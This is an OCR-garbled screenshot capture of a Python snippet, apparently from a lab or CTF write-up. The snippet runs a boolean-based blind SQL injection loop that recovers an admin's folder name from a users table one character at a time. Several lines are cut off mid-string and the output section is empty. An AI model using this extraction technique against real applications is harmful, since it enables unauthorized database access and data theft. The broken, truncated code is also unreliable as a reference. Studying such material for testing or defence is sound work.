
    for
 char 
in
 chars
:
        condition 
=
 f
"SUBSTR((SELECT folder FROM users W
        if
 test_condition
(
condition
):
            folder 
+=
 char
            print
(
f
"Position 
{
pos
}
: 
{
char
}
 -> Current fo
            break
    else
:
        print
(
f
"No character found for position 
{
pos
}
"
)
        break
print
(
f
"Admin folder: 
{
folder
}
"
)
Copy
output: